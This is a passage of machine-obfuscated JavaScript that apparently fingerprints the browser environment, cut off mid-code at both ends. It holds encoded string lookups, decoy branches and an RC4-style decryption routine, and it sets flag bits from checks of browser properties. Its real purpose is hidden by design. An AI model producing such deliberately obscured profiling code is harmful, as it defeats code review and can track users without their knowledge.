Xx(XA);},'bbgmk':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'FPfes':function(Xx,XA,XD,Xt){return Xx(XA,XD,Xt);},'aCaqF':XV(0x385),'GvrOy':function(Xx,XA){return Xx>>>XA;},'lNbSr':function(Xx,XA,XD){return Xx(XA,XD);},'dsTPP':XV(0x264),'OFuBp':function(Xx,XA,XD){return Xx(XA,XD);},'rqudS':function(Xx,XA,XD){return Xx(XA,XD);},'gbaQN':'M0SW','nDXWY':function(Xx,XA,XD){return Xx(XA,XD);},'JQimm':function(Xx,XA,XD){return Xx(XA,XD);},'aUusl':XV(0x88c),'LeGgs':function(Xx,XA){return Xx+XA;},'rEqeD':function(Xx,XA,XD){return Xx(XA,XD);},'xIMJz':function(Xx,XA,XD){return Xx(XA,XD);},'IUNrv':function(Xx,XA,XD){return Xx(XA,XD);},'DSfgf':'FJq4','xNHIg':function(Xx,XA,XD){return Xx(XA,XD);},'UkVwR':XV(0x5e3),'Bgjfv':function(Xx,XA){return Xx+XA;},'SlvbJ':function(Xx,XA){return Xx+XA;},'WRoJT':function(Xx,XA,XD){return Xx(XA,XD);}},Xd,Xp,Xh,Xy,Xa,XE,XZ,XK,XJ,XQ,XN;function Xk(Xx,XA){var XD=XV,Xt={'StYZN':function(XM,Xn){return Xg['TWALS'](XM,Xn);}};if(Xg['eXzXG'](Xg[XD(0xd33)],Xg['EOiBG']))return Xt[XD(0xa05)](_0x29d4bc,0x4)&&_0x22494f<0x6;else{var Xz=Xg[XD(0x4c5)]['split']('|'),Xu=0x0;while(!![]){switch(Xz[Xu++]){case'0':var Xr,XF,Xc,Xf,Xi,Xb,XS,Xw=Xx[Xg[XD(0x5d6)](oK,0xed,Xg['xtEoF'])],XW=Xg[XD(0xd8a)](XA,0xa);continue;case'1':if(XW=Xg['bIhkS'](Xg[XD(0xa5d)](XW,0xa),0xa),XW%=Xw,Xg[XD(0x799)](XW,0x0))return Xx;continue;case'2':if(Xr){for(Xf=0x0;Xg[XD(0x874)](Xf,XW);Xf++)Xi=XF[Xg[XD(0x5d6)](oK,0x125,Xg[XD(0x927)])](),XF[Xg[XD(0x5d6)](oK,0x72,Xg[XD(0xb72)])](Xi);}else{for(Xb=0x0;Xg['lCrxN'](Xb,XW);Xb++)XS=XF[Xg[XD(0x5d6)](oK,0xaf,Xg[XD(0x846)])](),XF[oK(0xf4,Xg['tqSON'])](XS);}continue;case'3':for(Xr=Xg[XD(0x8fc)](Xg[XD(0x2d2)](XW,0x2),0x1),XF=[],Xc=0x0;Xg['lCrxN'](Xc,Xw);Xc++)XF[Xc]=Xx[Xc];continue;case'4':return XF;}break;}}}return Xg[XV(0x4d4)](XH,0x8,Z,0x10000,0x100,0x800000,function(){var Xx=XV;return Xx(0x915)!=='EhfaL'?X3>0x0&&Xg['TWDUN'](X2,0x0):_0x20d03b;}),Xg[XV(0x12a)](Xj,null)&&Xg['feGVc'](Xj[Xg[XV(0x200)](oK,0x10d,Xg[XV(0xaf5)])](Xg[XV(0x632)](oK,0xbd,Xg[XV(0xd98)])),-0x1)&&Xg['bXdgD'](XH,0xa,Xs,0x80,0x4,0x40000,XY),Xg[XV(0xd81)](XH,0x3,Xs,0x8000,0x20000000,0x80000),Xg['LmnBa'](XH,0xf,Z,0x200,0x8000000,0x100000),Xg[XV(0xbf8)](XH,0xc,Z,0x8,0x400,0x2000,function(){var Xx=XV;return B[oK(0x120,Xg['OJrzg'])][Xg['WRUix'](oK,0xd5,Xg[Xx(0xcbc)])](oK(0x7c,Xg['lAazZ']))||B[Xg[Xx(0x6ca)](oK,0xc7,Xg[Xx(0xaed)])][Xg[Xx(0x5d6)](oK,0xd5,Xg['MzwNd'])](Xg[Xx(0x5d6)](oK,0x7c,Xg['lAazZ']));}),XH(0x8,Z,0x20000000,0x2,0x2000,function(){var Xx=XV;return Xg[Xx(0x17f)](Xg['CQjAL'],Xg[Xx(0x5f3)])?Xg[Xx(0x2da)](Xl,oX[Xg[Xx(0xc9e)](oK,0x85,Xg[Xx(0x2db)])][Xg[Xx(0x232)](oK,0xcc,Xx(0x649))])||Xg[Xx(0x799)](Xl,oX[Xg['MmgRO'](oK,0x85,Xg[Xx(0x2db)])][oK(0x78,Xg[Xx(0x543)])])||Xg[Xx(0x9b2)](Xl,oX[oK(0x85,Xg['hERHc'])][Xg['oXGZC'](oK,0x109,Xg[Xx(0x4ab)])])||Xl===oX[oK(0x85,'f18L')][Xg['IAosI'](oK,0xd3,Xg[Xx(0xce9)])]:_0x20716f[Xg[Xx(0xc9e)](_0x1080d6,0xe4,Xg['nfhDM'])][Xg['MmgRO'](_0x281a6a,0x111,'NMGA')](_0x5ab752[Xg[Xx(0x6ca)](_0x243179,0x84,Xg[Xx(0x3fc)])][Xg['MmgRO'](_0x429dd6,0xe8,Xg['YzWhm'])],Xg[Xx(0xc9e)](_0x537d6a,0x90,Xg[Xx(0x423)]))[Xg[Xx(0x232)](_0x1c36eb,0x100,Xg['mhRlA'])];}),Xg[XV(0xbf8)](XH,0x0,Xs,0x200,0x40000,0x400000,function(){var Xx=XV;return Xg[Xx(0x130)](Xl,oX[oK(0x85,Xg[Xx(0x2db)])][oK(0xd4,Xg[Xx(0x2ce)])]);}),Xg[XV(0xd8)](XH,0xa,Xs,0x8000,0x20000000,0x80000,function(){var Xx=XV;return Xg[Xx(0x9ae)](Xl,oX[Xg[Xx(0xd30)](oK,0x85,Xx(0x776))][Xg[Xx(0x151)](oK,0xea,Xg[Xx(0xc50)])]);}),Xg[XV(0xc56)](XH,0x8,Z,0x80000,0x40000,0x20,function(){var Xx=XV,XA={'JxLHI':function(Xz,Xu){var Xr=Xv;return Xg[Xr(0x78c)](Xz,Xu);},'jXNOx':function(Xz,Xu){var Xr=Xv;return Xg[Xr(0xa32)](Xz,Xu);}};if(Xg[Xx(0x403)]!==Xg[Xx(0x442)])return Xg['urOUC'](Xl,oX[Xg[Xx(0xbcc)](oK,0x85,Xg[Xx(0x2db)])][Xg['gpPqF'](oK,0x78,Xg['mwbsI'])]);else{for(var XD=0x0,Xt=_0x354624[_0x16c069[0x23]];XA['JxLHI'](XD,Xt);XD++){_0x516357[_0x14bb61[0x22]](_0x5b6708[0x13](_0x31e204[0xf]())),Xt=_0x2bfa29[_0x30f882[0x23]];}return XA['jXNOx'](_0x4dff29,_0xe8d727[0x0]);}}),Xg[XV(0x4aa)](XH,0x12,Z,0x40000,0x80,0x4000,function(){var Xx=XV;return Xg[Xx(0x334)]===Xg[Xx(0x334)]?Xg[Xx(0x1ea)](Xl,oX[Xg[Xx(0xc86)](oK,0x85,Xg[Xx(0x2db)])][Xg[Xx(0x232)](oK,0x109,Xg['hhVzs'])]):Xg[Xx(0xaff)](_0x435b90,0xc)&&_0x5bad88<0xe;}),Xg[XV(0x72e)](XH,0xf,Z,0x1000,0x40000,0x2000000,function(){var Xx=XV;if(Xg['ZzsrO'](Xg[Xx(0xb67)],Xg[Xx(0xb67)]))_0x49b5cd=_0x5c1bbf;else return Xg[Xx(0x9ae)](Xl,oX[Xg['DOINu'](oK,0x85,Xg['hERHc'])][oK(0xd3,Xg[Xx(0xce9)])]);}),oF&&(B[Xg[XV(0xd7e)](oK,0xce,Xg[XV(0x580)])][oK(0x88,Xg['YezLp'])]=0x32),(function(){var Xx=XV,XA={'NezXp':function(Xf,Xi){return Xf<Xi;},'migyI':Xx(0x700),'kURon':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x3af)](Xf,Xi);},'TvDrF':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xa5d)](Xf,Xi);},'Nmvgh':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x9e9)](Xf,Xi);},'yIqwA':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x8fc)](Xf,Xi);},'maAuT':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xc87)](Xf,Xi);},'uRcGA':Xg['VMEAl'],'eARvE':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x2d2)](Xf,Xi);},'ZYttG':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xa4e)](Xf,Xi);},'lPypU':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x799)](Xf,Xi);},'cuFqL':Xg['QdBKb'],'HjhDz':function(Xf,Xi){return Xf(Xi);},'BHbjG':Xg[Xx(0xdb7)],'pOrzv':function(Xf,Xi,Xb){return Xg['QNMVj'](Xf,Xi,Xb);},'GNDok':Xx(0x59d),'qdJIb':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x30c)](Xf,Xi,Xb);},'AZwVU':Xg[Xx(0xda6)],'FNben':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x1a8)](Xf,Xi,Xb);},'ldHDl':Xx(0xa46),'qaQku':function(Xf,Xi){return Xg['OkFtJ'](Xf,Xi);},'HwAUJ':Xg[Xx(0x772)],'WYeTP':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xc1a)](Xf,Xi);},'vSCCJ':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'KWWJX':Xx(0x7c2),'Yzhxg':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x6a1)](Xf,Xi);},'wAcxx':Xg[Xx(0x8e)],'MLGgt':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xa44)](Xf,Xi);},'uqtZT':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x95c)](Xf,Xi);},'WrTKq':function(Xf,Xi,Xb){return Xg['geFtt'](Xf,Xi,Xb);},'OcGSL':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x632)](Xf,Xi,Xb);},'asZuJ':Xg[Xx(0x18c)],'DxDFE':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0xbcc)](Xf,Xi,Xb);},'UUlCa':Xx(0x870),'RpNlM':Xg[Xx(0x5dc)],'GGQNw':Xg['VNXci'],'dCNGa':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x298)](Xf,Xi);},'FwpqB':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x95c)](Xf,Xi);},'sxOZx':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x672)](Xf,Xi,Xb);},'OgYNM':Xg['uULEv'],'XcYmq':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x995)](Xf,Xi);},'nsaxN':Xg[Xx(0xbef)],'woQcH':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xaff)](Xf,Xi);},'XZNtP':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x211)](Xf,Xi);},'Dunld':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x70f)](Xf,Xi);},'TekPX':Xg[Xx(0x9da)],'YSVME':Xg[Xx(0xa12)],'kvilk':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x995)](Xf,Xi);},'sfykb':Xg[Xx(0xa61)],'HejYO':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x58c)](Xf,Xi);},'aRLDU':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0x9e9)](Xf,Xi);},'fnZzN':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'mOTyo':Xg['xEbXL'],'ttMfT':Xg[Xx(0x487)],'wDPQk':function(Xf,Xi){return Xg['OOpoB'](Xf,Xi);},'CBvTy':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0xa68)](Xf,Xi,Xb);},'HDjIp':Xg[Xx(0x579)],'xOUBJ':Xg['RmKcs'],'yKMgd':Xg[Xx(0xbb7)],'Wecah':function(Xf,Xi){var Xb=Xx;return Xg[Xb(0xaff)](Xf,Xi);},'RTRoH':function(Xf,Xi){return Xf>=Xi;},'AWXMy':Xg[Xx(0xb51)],'qsema':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0x129)](Xf,Xi,Xb);},'MCjUa':Xg[Xx(0xb4e)],'AzpHD':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'kbCpl':Xx(0x43f),'aidUP':Xg[Xx(0x1cf)],'CCLSA':function(Xf,Xi,Xb){var XS=Xx;return Xg[XS(0xdd7)](Xf,Xi,Xb);},'VHRSd':Xg[Xx(0x1a9)],'cEkeV':Xg['zXOiB']};if(Xg[Xx(0x995)](Xg[Xx(0x602)],Xg[Xx(0x6d1)])){var XD,Xt,Xz,Xu,Xr;function Xf(){var Xi=Xx,Xb={'urWpV':function(s1,s2){return s1>=s2;},'ssXCg':function(s1,s2){var s3=Xv;return Xg[s3(0x874)](s1,s2);}};if(Xg[Xi(0x19b)]===Xg[Xi(0x399)])return _0x34a674>=0xa&&XA[Xi(0x76a)](_0xd6856b,0xc);else{var XS,Xw,XW,XM,Xn,s0=[G,G];try{if(Xg[Xi(0x9b6)](Xg[Xi(0xcfc)],Xg['zrqZW'])){if(XS=new B[(Xg['VMxhq'](oK,0xce,Xg[Xi(0x580)]))]()[Xg[Xi(0xa56)](oK,0x129,Xi(0x889))],Xg[Xi(0x348)](XS,null)){for(Xw=XS[Xg[Xi(0x5d6)](oK,0x9d,'^zJN')](Xg[Xi(0xa32)](oC,Xg['FJvzm'](oK,0xeb,Xg[Xi(0x197)]))),s0[0x1]=Xw,XW=Xg[Xi(0x1a8)](oC,Xg[Xi(0xd30)](oK,0xcd,Xi(0x472)),Xg[Xi(0x6ca)](oK,0xf8,Xg[Xi(0xbe2)])),XM=Xg[Xi(0x3e4)](Xw[oK(0xed,Xg['xtEoF'])],0x1);Xg[Xi(0xca8)](XM,0x0);XM--)if(Xn=Xw[XM][Xg['FJvzm'](oK,0xaa,Xg['ERfyU'])](XW,Z),Xn){if(Xg[Xi(0x799)](Xg[Xi(0x3e5)],'jqPFE')){s0[0x0]=Xn;break;}else return _0x414972(_0x263fea);}}}else return Xb[Xi(0x378)](_0x3998eb,0xc)&&Xb[Xi(0x573)](_0x205f71,0xe);}catch(s1){}return s0;}}XD=Xg['myXEs'](Xf),Xt=XD[0x0],Xz=XD[0x1],Xg['LVapx'](XH,0xc,Z,0x1000000,0x8000,0x80000,function(){var Xi=Xx,Xb={'CfKrU':XA[Xi(0x838)],'TkISi':function(s6,s7){var s8=Xi;return XA[s8(0x76a)](s6,s7);},'TeHly':function(s6,s7){var s8=Xi;return XA[s8(0xcba)](s6,s7);},'Ivodv':function(s6,s7){return XA['TvDrF'](s6,s7);},'jRjqq':function(s6,s7){var s8=Xi;return XA[s8(0x255)](s6,s7);},'pDdKP':function(s6,s7){return XA['yIqwA'](s6,s7);},'SHnXe':function(s6,s7){var s8=Xi;return XA[s8(0xa1a)](s6,s7);},'Yxogd':function(s6,s7){return s6+s7;},'NpZNj':XA[Xi(0x25b)],'oJWoS':function(s6,s7){var s8=Xi;return XA[s8(0x6bd)](s6,s7);},'rFvQU':function(s6,s7){var s8=Xi;return XA[s8(0x3b9)](s6,s7);},'WsIJp':function(s6,s7){var s8=Xi;return XA[s8(0x5ec)](s6,s7);},'idafQ':function(s6,s7){return s6^s7;}};if(XA['lPypU'](XA[Xi(0x14e)],XA[Xi(0x14e)]))return XA[Xi(0x8d0)](oC,oK(0xbe,XA['BHbjG']))[XA[Xi(0x88d)](oK,0x94,XA[Xi(0x3c6)])](Xt);else{var XS=Xb[Xi(0x375)][Xi(0xd96)]('|'),Xw=0x0;while(!![]){switch(XS[Xw++]){case'0':for(XW=0x0;Xb[Xi(0x26b)](XW,0x100);XW++)s0=Xb[Xi(0x75c)](Xb[Xi(0xdc5)](Xb[Xi(0xdc5)](s0,Xn[XW]),_0x1ce45b[_0x8b2d3b[0x29]](Xb[Xi(0x75c)](XW,_0x2448e8[_0x2135ce[0x24]]))),0x100),XM=Xn[XW],Xn[XW]=Xn[s0],Xn[s0]=XM;continue;case'1':for(XW=0x0,_0x1e9952=Xb[Xi(0x894)](_0x195d6d,_0x490e81);Xb['TkISi'](XW,0x100);XW++)Xn[XW]=XW;continue;case'2':XW=0x0,s0=0x0;continue;case'3':return s1;case'4':var XW,XM,Xn=[],s0=0x0,s1=_0xf7b700;continue;case'5':for(var s2,s3=0x0;Xb[Xi(0x26b)](s3,_0x387ca6[_0x3467ca[0x24]])&&(Xb[Xi(0x612)](Xb['TeHly'](s3,0x2),0x0)||Xb[Xi(0x595)](s3,0x3e7));s3=Xb['Yxogd'](s2=s3,0x1)){var s4=Xb[Xi(0x9c5)][Xi(0xd96)]('|'),s5=0x0;while(!![]){switch(s4[s5++]){case'0':Xn[XW]=Xn[s0];continue;case'1':s0=Xb[Xi(0x74d)](s0+Xn[XW=Xb[Xi(0xa63)](Xb[Xi(0x1ad)](XW,0x1),0x100)],0x100);continue;case'2':XM=Xn[XW];continue;case'3':s1+=_0x4851c2[0xe](Xb[Xi(0x606)](_0x5f0102[_0x349261[0x29]](s3),Xn[Xb[Xi(0x74d)](Xb['WsIJp'](Xn[XW],Xn[s0]),0x100)]));continue;case'4':Xn[s0]=XM;continue;}break;}}continue;}break;}}}),Xg[Xx(0x72e)](XH,0x6,Z,0x200,0x2000,0x40000000,function(){var Xi=Xx;return XA[Xi(0x5f9)](XA[Xi(0x32b)],XA[Xi(0x32b)])?XA['qdJIb'](_0x59a2e5,_0x1b1a4b,_0x4eec46(0xb8,XA[Xi(0x812)]))||XA[Xi(0x88d)](_0x223736,_0x3dc642,XA[Xi(0xd6a)](_0x237f18,0xa2,XA[Xi(0xd1d)])):XA[Xi(0x9de)](Xt,XA[Xi(0x31f)](oK,0x60,XA[Xi(0xa7a)]));}),Xg[Xx(0x72e)](XH,0x10,Z,0x1000000,0x8,0x8000,function(){var Xi=Xx,Xb={'dVKWW':function(XM,Xn){var s0=Xv;return Xg[s0(0x680)](XM,Xn);}};if(Xg[Xi(0x21f)]===Xg[Xi(0x3f1)])return Xb[Xi(0x1ab)](_0x43d5c5,0x1);else{var XS,Xw,XW=0x0;for(XS=0x1,Xw=Xg['pKooD'](Xz[Xg[Xi(0x23c)](oK,0xed,Xi(0x43f))],0x1);Xg[Xi(0x78c)](XS,Xw);XS++)Xm(Xz[XS],Xg[Xi(0xf3)](oK,0x110,Xg['tKChQ']))||(XW+=0x1);return Xu=XW,Xg[Xi(0x130)](XW,0x0);}}),Xg[Xx(0x26f)](XH,0x8,Z,0x1000000,0x2000000,0x40,function(){var Xi=Xx,Xb={'taMCf':function(Xn,s0){return Xg['BavXz'](Xn,s0);},'hZUIn':function(Xn,s0,s1){return Xn(s0,s1);},'OVOlZ':'f18L','HtqHz':Xg[Xi(0x543)]};if(Xg['Vqgvs'](Xg[Xi(0x196)],Xg[Xi(0x756)])){var XS,Xw,XW,XM=B[Xg[Xi(0x470)](oK,0x95,Xg[Xi(0xc55)])][Xg[Xi(0xbcc)](oK,0x113,Xg[Xi(0xee)])];if(!XM)return XM;for(XM+=oK(0xb0,Xg[Xi(0xd87)]),XS=0x0,Xw=0x1,XW=Xg[Xi(0xb8d)](Xz[Xg['kcYQC'](oK,0xed,Xg['xtEoF'])],0x1);Xg[Xi(0x106)](Xw,XW);Xw++)Xg['weiml'](Xm,Xz[Xw],XM)||(XS+=0x1);return Xr=XS,XS===0x0;}else return Xb[Xi(0xad4)](_0x1e37a7,_0x166639[Xb[Xi(0x24c)](_0x7a5af,0x85,Xb[Xi(0x4e4)])][Xb['hZUIn'](_0x1cc293,0x78,Xb[Xi(0xdc3)])]);}),Xg[Xx(0x72e)](XH,0xe,Z,0x4,0x100000,0x400000,function(){}),Xg[Xx(0x781)](XH,0x5,Z,0x10,0x8000,0x400,function(){var Xi=Xx,Xb={'XvYyO':function(XS,Xw){return Xg['BavXz'](XS,Xw);},'DlFDG':function(XS,Xw,XW){var XM=Xv;return Xg[XM(0x6e)](XS,Xw,XW);},'qiCKy':Xg[Xi(0x2db)],'NgCxv':function(XS,Xw,XW){var XM=Xi;return Xg[XM(0x27a)](XS,Xw,XW);},'gesGe':Xg[Xi(0x4ab)]};return Xg[Xi(0x799)](Xg['eUxYU'],Xg['kYGEE'])?Xb['XvYyO'](_0x11fa44,_0x11fc99[Xb['DlFDG'](_0x157f49,0x85,Xb[Xi(0x4ee)])][Xb['NgCxv'](_0x4d18c0,0x109,Xb['gesGe'])]):Xg[Xi(0xaff)](Xu,0x0)&&Xg[Xi(0x4bc)](Xu,0x2);},function(){var Xi=Xx;return XA['WYeTP'](XA[Xi(0x66b)],XA[Xi(0x66b)])?XA['MLGgt'](Xu,0x2)&&XA[Xi(0x503)](Xu,0x4):XA[Xi(0xe0)](_0x57ddf0,0x1);}),Xg['OYBjQ'](XH,0x3,Xs,0x20000,0x40000,0x400,function(){var Xi=Xx;return Xg[Xi(0xaff)](Xu,0x4)&&Xg[Xi(0x211)](Xu,0x6);},function(){var Xi=Xx;return XA['qaQku'](XA[Xi(0xab5)],XA[Xi(0x4ff)])?XA[Xi(0xb53)](Xu,0x6)&&XA[Xi(0x320)](Xu,0x8):XA['WrTKq'](_0x12ab6,_0x4a1224,XA[Xi(0x581)](_0x37ef1f,0xd8,XA[Xi(0x813)]))&&!XA['WrTKq'](_0x2de72e,_0x595c48,XA['DxDFE'](_0x49758f,0xf6,XA[Xi(0x6c4)]))&&!_0x1765f3(_0x330ef7,XA[Xi(0x31f)](_0x116e19,0x9f,Xi(0x578)));}),Xg[Xx(0x781)](XH,0x6,Z,0x10000000,0x400,0x20000,function(){var Xi=Xx;return Xu>=0x8&&XA[Xi(0x503)](Xu,0xa);},function(){var Xi=Xx;if(Xg[Xi(0xb56)]!==Xg[Xi(0xb56)])_0xbadd7e=_0x580dec[0x1][_0x1e3554[0xc]](_0x2f5738)[_0x5a9027[0xa]]();else return Xg[Xi(0x51c)](Xu,0xa)&&Xg[Xi(0x106)](Xu,0xc);}),Xg[Xx(0x79a)](XH,0xf,Z,0x400,0x1000000,0x100,function(){var Xi=Xx;return Xg[Xi(0xaff)](Xu,0xc)&&Xg[Xi(0x95c)](Xu,0xe);},function(){var Xi=Xx;return XA[Xi(0x427)](XA['nsaxN'],XA[Xi(0x1a0)])?XA['sxOZx'](_0x1329d7,0xdd,XA['OgYNM'])in _0x1586f0:XA[Xi(0x909)](Xu,0xe)&&Xu<0x10;}),XH(0xd,Z,0x200,0x800000,-0x80000000,function(){var Xi=Xx;return Xg['Vqgvs'](Xg['HnNUp'],Xg[Xi(0xd91)])?Xg[Xi(0x51c)](Xu,0x10)&&Xg[Xi(0x592)](Xu,0x12):0x1;},function(){var Xi=Xx;return XA[Xi(0x909)](Xu,0x12)&&XA['XZNtP'](Xu,0x14);}),Xg['bYBXU'](XH,0xe,Z,0x1,0x20000000,0x800000,function(){var Xi=Xx,Xb={'oZnFj':function(XS,Xw){var XW=Xv;return XA[XW(0x23b)](XS,Xw);},'SrbUu':function(XS,Xw,XW){var XM=Xv;return XA[XM(0x2de)](XS,Xw,XW);},'DHSQm':function(XS,Xw,XW){var XM=Xv;return XA[XM(0xd6a)](XS,Xw,XW);},'fRWoG':XA[Xi(0xc8d)],'frhpR':XA['YSVME']};return XA[Xi(0x2c8)](XA[Xi(0x136)],XA['sfykb'])?Xb['oZnFj'](Xb[Xi(0x8bb)](_0x1e7b5e,0xf3,'7KlS'),_0x29f5c2)&&Xb[Xi(0x8bb)](_0xb0cfeb,_0x1ad342[Xb['DHSQm'](_0x4bcb3a,0xf3,Xb['fRWoG'])],_0xa5e36f(0xa8,Xb[Xi(0x736)])):XA[Xi(0x9d5)](XA['ZYttG'](Xu,0x2),0x0);},function(){var Xi=Xx;return Xg[Xi(0x548)](Xg[Xi(0x204)],'TGcNK')?XA['aRLDU'](_0x1dadf0,_0x1a8c8e):Xg[Xi(0x78c)](Xu,0x0);}),Xg[Xx(0x295)](XH,0x5,Z,0x2000,0x4,0x4000,function(){var Xi=Xx,Xb={'OpZQh':function(XS,Xw,XW){var XM=Xv;return XA[XM(0x7ea)](XS,Xw,XW);},'tBHLU':function(XS,Xw,XW){var XM=Xv;return XA[XM(0x2de)](XS,Xw,XW);},'TfWyO':'H#qP'};return XA['WYeTP'](XA[Xi(0x80b)],XA[Xi(0xcd9)])?Xb[Xi(0x7f0)](_0xf1bd3a,_0x41e764,Xb['tBHLU'](_0x16b270,0xfb,Xb[Xi(0xab7)])):XA[Xi(0x909)](Xr,0x0)&&XA[Xi(0x965)](Xr,0x2);},function(){var Xi=Xx,Xb={'dfsvh':function(XS,Xw,XW){return XA['vSCCJ'](XS,Xw,XW);},'WSocz':function(XS,Xw,XW){var XM=Xv;return XA[XM(0x1ae)](XS,Xw,XW);},'LIvAS':'lgbC'};return XA[Xi(0x3f7)](XA[Xi(0xce8)],XA['HDjIp'])?XA[Xi(0xb53)](Xr,0x2)&&XA[Xi(0x965)](Xr,0x4):Xb[Xi(0x88e)](_0x53d9d,_0x51f732,Xb['WSocz'](_0x106b3c,0xae,Xb[Xi(0xc8)]));}),Xg[Xx(0x781)](XH,0xb,Xs,0x100,0x4,0x200000,function(){var Xi=Xx,Xb={'xntsl':function(XS,Xw){return XS>=Xw;},'bybZZ':function(XS,Xw){var XW=Xv;return XA[XW(0x503)](XS,Xw);}};return XA[Xi(0x5f9)](XA[Xi(0x51b)],XA['yKMgd'])?Xr>=0x4&&Xr<0x6:Xb[Xi(0xcf9)](_0x19f79f,0x4)&&Xb[Xi(0x1e2)](_0x48ba7a,0x6);},function(){var Xi=Xx,Xb={'ZDXON':function(XS,Xw){return Xg['TWDUN'](XS,Xw);},'KWagv':function(XS,Xw,XW){var XM=Xv;return Xg[XM(0x2cd)](XS,Xw,XW);},'osUxq':Xg[Xi(0xaf5)],'WdWKw':function(XS,Xw,XW){var XM=Xi;return Xg[XM(0x1a8)](XS,Xw,XW);},'Xalzn':Xg[Xi(0x5e9)]};return Xg[Xi(0x55c)]!==Xg[Xi(0x5b4)]?Xg['GnQMB'](Xr,0x6)&&Xg[Xi(0x6a7)](Xr,0x8):Xb[Xi(0x6ef)](_0x5564e0[Xb[Xi(0xcb4)](_0x4ee727,0x10d,Xb[Xi(0xd3e)])](Xb[Xi(0xf8)](_0x362e8e,0xc4,Xb[Xi(0x7f5)])),-0x1);}),XH(0x13,Xs,0x100,0x4000000,0x20000,function(){var Xi=Xx,Xb={'xZkmk':function(XS,Xw){var XW=Xv;return Xg[XW(0x65e)](XS,Xw);}};return Xg[Xi(0x9ae)](Xg['lUpic'],Xg[Xi(0x86b)])?Xg[Xi(0xaff)](Xr,0x8)&&Xg[Xi(0x4bc)](Xr,0xa):Xb[Xi(0x6e8)](_0x2fc885,0x1);},function(){var Xi=Xx;return XA[Xi(0xc7b)](Xr,0xa)&&Xr<0xc;}),Xg['HUVbG'](XH,0x7,Z,0x400000,0x80000,0x10,function(){return XA['Wecah'](Xr,0xc)&&Xr<0xe;},function(){var Xi=Xx,Xb={'VkNWr':function(XS,Xw){var XW=Xv;return Xg[XW(0x265)](XS,Xw);},'Potau':function(XS,Xw){var XW=Xv;return Xg[XW(0x2d2)](XS,Xw);}};return Xg[Xi(0x799)](Xg[Xi(0xc48)],Xg[Xi(0xc48)])?Xr>=0xe&&Xg[Xi(0x7b8)](Xr,0x10):Xb['VkNWr'](Xb[Xi(0x7a3)](_0x1ad57b,0x2),0x0);}),Xg[Xx(0x4af)](XH,0xd,Z,0x40,0x1000,0x2000,function(){var Xi=Xx;if(Xg[Xi(0xa65)]!==Xg[Xi(0xa65)])_0x3bd611(0xf,_0x4efb6a,-0x80000000,0x80,0x20000,_0x25f9e4);else return Xg[Xi(0x1d9)](Xr,0x10)&&Xg[Xi(0x4bc)](Xr,0x12);},function(){var Xi=Xx;return Xg[Xi(0xa44)](Xr,0x12)&&Xg[Xi(0x106)](Xr,0x14);}),Xg['hktAK'](XH,0x3,Xs,0x200000,0x800000,0x100000,function(){var Xi=Xx;return XA[Xi(0x9d5)](XA[Xi(0x6bd)](Xr,0x2),0x0);},function(){var Xi=Xx;return XA['AWXMy']!==XA[Xi(0x3ce)]?XA[Xi(0x5b6)](_0x3265cc,0x10)&&XA[Xi(0x40a)](_0x3f7335,0x12):XA[Xi(0x320)](Xr,0x0);}),XH(0x10,Z,0x1,0x10000,0x4000,function(){}),XH(0x2,Xs,0x2,0x100000,0x40000000,function(){var Xi=Xx;return'IfFBT'!==Xi(0xa74)?XA[Xi(0x8d0)](oC,XA[Xi(0x2a9)](oK,0xf0,XA[Xi(0xc57)]))[XA[Xi(0x2de)](oK,0x94,'I@R7')](Xt):XA['eARvE'](_0x54a307,0x2)>0x0;});}else{for(var XF='',Xc=0x0;Xc<_0x497109[XA[Xx(0x8b6)](_0x5b40f9,0xed,XA[Xx(0x644)])];Xc++)XF+=_0x3e2863[XA[Xx(0xe4)](_0xc044ed,0xb1,XA[Xx(0x61c)])][XA['CCLSA'](_0x296cdf,0x124,XA[Xx(0x530)])](_0x23431f[_0x32de14(0x5d,XA['cEkeV'])](_0xbb6c3[Xc],+_0x51e555[XA[Xx(0x88d)](_0x596c5e,0xb1,XA['aidUP'])][_0x568e21(0x124,XA['VHRSd'])](0x31,0x36)));return XF;}}()),(function(){var Xx=XV,XA={'JnBOt':function(Xz,Xu){return Xg['XcfPn'](Xz,Xu);},'usuLQ':function(Xz,Xu){var Xr=Xv;return Xg[Xr(0x7b8)](Xz,Xu);},'gqxaz':Xg['jQkLr'],'qRtIW':function(Xz,Xu){return Xz===Xu;},'eaxjx':function(Xz,Xu,Xr){var XF=Xv;return Xg[XF(0xd30)](Xz,Xu,Xr);},'zBtPN':Xg[Xx(0x27b)],'nzJKc':function(Xz,Xu){return Xz-Xu;},'BzKgq':Xg[Xx(0x7a6)],'YaWdM':Xg[Xx(0xbc9)],'wfBUp':function(Xz,Xu){var Xr=Xx;return 